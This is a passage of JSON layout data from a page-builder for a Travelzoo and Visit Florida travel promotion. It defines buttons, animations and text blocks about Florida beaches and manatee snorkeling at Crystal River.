BUTTON","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6598786ed403e":{"type":"group","x":977,"y":12413,"width":75,"height":75,"id":"6598786ed403e","title":"CTA","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["6598786ed403e"],"state":"click","autogenerated":true,"lockState":true,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"hover","layerTargets":["6598786ed403e"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"linkInteraction":true,"overrides":{"mobile":{"linkInteraction":true,"y":17582,"interactions":[{"trigger":"click","layerTargets":["6598786ed403e"],"state":"click","autogenerated":true,"lockState":true,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"hover","layerTargets":["6598786ed403e"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":434}}},"6598786ed4040":{"type":"shape-component","shape":"circle","title":"Circle Shape","x":0,"y":0,"width":75,"height":75,"border":{"radius":0},"background":{"color":"rgba(255, 255, 255, 0.5)"},"id":"6598786ed4040","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["6598786ed4040"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":{"hover":{"background":{"color":"#2372EB"},"opacity":0.3,"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"pathData":null,"overrides":{"mobile":{"interactions":[{"trigger":"hover","layerTargets":["6598786ed4040"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}]}}},"6598786ed403f":{"title":"CTA button","progress":null,"type":"image-component","x":26,"y":13,"width":23,"height":50,"contentType":"image\/svg+xml","id":"6598786ed403f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.visitarizona.com\/here-you-are\/","urlOpenInNewWindow":true,"action":"url"},{"trigger":"hover","layerTargets":["6598786ed403f"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1704491118832,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#FFFFFF"},"transition":{"easing":"ease","duration":0.5,"delay":0},"x":26,"y":13,"width":25,"height":54,"deltaX":-1,"deltaY":-3}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"interactions":[{"trigger":"click","url":"https:\/\/www.visitarizona.com\/here-you-are\/","urlOpenInNewWindow":true,"action":"url"},{"trigger":"hover","layerTargets":["6598786ed403f"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}]}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-05-da3f5b6716eecdf0fbaf53616bb10c42-processed-svg-cta-button-svg"},"6598786ed403d":{"type":"hotspot-component","title":"CTA button","x":366,"y":12405,"width":708,"height":92,"id":"6598786ed403d","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","state":"hover","layerTargets":["6598786ed403e"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"},{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":17574,"interactions":[{"trigger":"hover","state":"hover","layerTargets":["6598786ed403e"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"},{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"x":0,"width":540,"height":91}}},"659878add4042":{"type":"text-component","x":603,"y":12911,"width":235,"height":31,"synced":false,"id":"659878add4042","title":"in collaboration with:","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"in collaboration with:","textSpans":[],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":14,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":22,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","editable":true,"listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":17975,"x":153}}},"659878d4d4047":{"type":"group","x":1194,"y":12001,"width":146,"height":61,"id":"659878d4d4047","title":"see deals - section 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":17181,"x":282,"width":127,"height":53,"visible":true}}},"659878d4d404a":{"type":"text-component","x":44,"y":14,"width":102,"height":47,"synced":true,"id":"659878d4d404a","title":"See deals 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"SEE OUR DEALS","textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|400|normal","index":0,"length":7}],"glyphMetrics":"[]","x":48,"y":6,"width":68,"height":47}}},"659878d4d4049":{"type":"hotspot-component","title":"See deals 4","x":4,"y":0,"width":127,"height":52,"id":"659878d4d4049","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/destinations\/Visit_Florida\/","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","url":"https:\/\/www.travelzoo.com\/collection\/visitflorida\/ ","urlOpenInNewWindow":true,"action":"url"}],"visible":true,"x":0,"y":1}}},"659878d4d4048":{"title":"See deals 4","progress":null,"type":"image-component","x":0,"y":8,"width":43,"height":43,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"63516","id":"659878d4d4048","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":true}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-08-23-626a67853b2913eb046b031443b7f633-arrow-icon-svg","altText":null,"createDate":1704491220200,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":0,"y":0}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-05-96380d71ea42a999a0d96160351afdf2-processed-svg-see-deals-6-svg"},"659878d4d4043":{"type":"group","x":1045,"y":12001,"width":157,"height":61,"id":"659878d4d4043","title":"back to top - section 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":17180,"x":141,"width":124,"height":54,"visible":true}}},"659878d4d4046":{"type":"text-component","x":55,"y":14,"width":102,"height":47,"synced":true,"id":"659878d4d4046","title":"Back to top 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"BACK TO THE TOP","textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":16,"variantGuid":"Google|Open Sans|700|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":18,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":7,"variantGuid":"Google|Open Sans|400|normal"}],"glyphMetrics":"[]","x":48,"y":7,"width":73,"height":47}}},"659878d4d4045":{"type":"hotspot-component","title":"Back to top 4","x":0,"y":0,"width":124,"height":54,"id":"659878d4d4045","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"interactions":[{"trigger":"click","scrollTargetType":"top","scrollTargetScranchor":null,"action":"scroll-to"}],"visible":true,"x":0,"y":0}}},"659878d4d4044":{"title":"Back to top 4","progress":null,"type":"image-component","x":7,"y":9,"width":42,"height":42,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#000000"},"nounProjectIconId":"114786","id":"659878d4d4044","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.53,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":1,"delay":1,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":true,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-07-27-9552bf19d3fe4702d8e8b4b3b440d80f-arrow-down-icon-svg","altText":null,"createDate":1704491220200,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":true,"overrides":{"mobile":{"x":0,"y":2}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-05-2c56a81c41bb4a8690865164ed4deee2-processed-svg-back-to-top-6-svg"},"6598793ad404e":{"type":"text-component","x":0,"y":362,"width":1440,"height":50,"synced":true,"id":"6598793ad404e","title":"has everything under the sun","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeUp","easing":"ease","duration":2,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"has everything under the sun","textSpans":[{"fontColor":"#FFFFFF","index":0,"length":28}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":35,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":53,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"editable":true,"listDefinitions":[],"headings":[],"paragraphs":[],"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#FFFFFF","index":0,"length":28}],"glyphMetrics":"[]","x":0,"y":501,"width":540,"height":50,"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":32,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68","underline":false,"letterSpacing":0}}}},"659879cdd404f":{"type":"folder","id":"659879cdd404f","title":"nav hotspots","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"659879d3d4050":{"type":"folder","id":"659879d3d4050","title":"nav underlines","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987bd6d4053":{"type":"folder","id":"65987bd6d4053","title":"MAP","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987c6fd4054":{"type":"shape-component","shape":"square","title":"IN SECTION SPACING","x":153,"y":13192,"width":110,"height":103,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"65987c6fd4054","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":18276,"x":-13}}},"65987ce8d4055":{"type":"text-component","x":80,"y":3801,"width":545,"height":121,"synced":true,"id":"65987ce8d4055","title":"Hollywood Beach, between Miami and Fort ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Hollywood Beach, between Miami and Fort Lauderdale, is a top choice for families, not least for the children's water playground located at its Charnow Park. A 2.5-mile boardwalk, a beach theater, outdoor art displays and walkable shops and restaurants round out the reasons to plan a beach day\u2014or several\u2014on its soft, spacious sands.","textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/southeast\/hollywood\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":0,"length":15,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/southeast\/hollywood\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":0,"length":15,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":4877,"x":20,"width":500,"height":208,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987ce8d4056":{"type":"text-component","x":80,"y":3635,"width":545,"height":151,"synced":true,"id":"65987ce8d4056","title":"It's not hard to meet your match among F","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"It's not hard to meet your match among Florida's wealth of beaches. Clearwater Beach is a family favorite, with calm, shallow waters. East of Orlando, Cocoa Beach is ideal for those looking to hang ten for the first time, thanks to its consistent waves and sandy bottoms. Ron Jon Surf Shop's  flagship store offers gear and lessons\u2014plus pails and shovels to help elevate your sandcastle-making game.","textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-west\/clearwater-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":68,"length":16,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/cocoa-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":151,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/cocoa-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":162,"length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/ron-jon-surf-shop-cocoa-beach\/30169\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":272,"length":19,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-west\/clearwater-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":68,"length":16,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/cocoa-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":151,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0000FF","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-east\/cocoa-beach\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":162,"length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/ron-jon-surf-shop-cocoa-beach\/30169\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":272,"length":19,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":4596,"x":20,"width":500,"height":240,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987d66d4057":{"type":"folder","id":"65987d66d4057","title":"image + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987d78d4058":{"type":"text-component","x":80,"y":3494,"width":742,"height":16,"synced":true,"transient":true,"id":"65987d78d4058","title":"Lorem ipsum","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Lorem ipsum","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":12,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":19,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":3895}}},"65987d9bd4059":{"type":"folder","id":"65987d9bd4059","title":"text","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987da5d405a":{"type":"folder","id":"65987da5d405a","title":"image + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987dc0d405b":{"type":"folder","id":"65987dc0d405b","title":"photo + caption","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"65987dced405d":{"type":"text-component","x":879,"y":4318,"width":496,"height":100,"synced":true,"id":"65987dced405d","title":"This is the only place in North America ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"This is the only place in North America where you may legally take a guided snorkel alongside \"sea cows\" (which are actually related to elephants) in their natural habitat. Provided one touches you first, you're allowed to reciprocate the gesture.","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":5993,"x":20,"width":500,"height":144,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"65987dcfd405e":{"type":"text-component","x":879,"y":4178,"width":496,"height":121,"synced":true,"id":"65987dcfd405e","title":"From November to April, manatees flee th","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"From November to April, manatees flee the cooling Gulf of Mexico waters to winter in Central Florida's warm springs. Crystal River\u2014deemed the Manatee Capital of the World\u2014is home to more than 300 manatees, and having the gentle giants surface beside you is a once-in-a-lifetime delight.","textSpans":[{"index":116,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-west\/crystal-river\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":117,"length":13,"variantGuid":"Google|Open Sans|700|normal"},{"index":258,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/outdoors-nature-crystal-river-manatee-viewing\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":259,"length":26,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":116,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central-west\/crystal-river\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":117,"length":13,"variantGuid":"Google|Open Sans|700|normal"},{"index":258,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/outdoors-nature-crystal-river-manatee-viewing\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":259,"length":26,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":5775,"x":20,"width":500,"height":188,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open 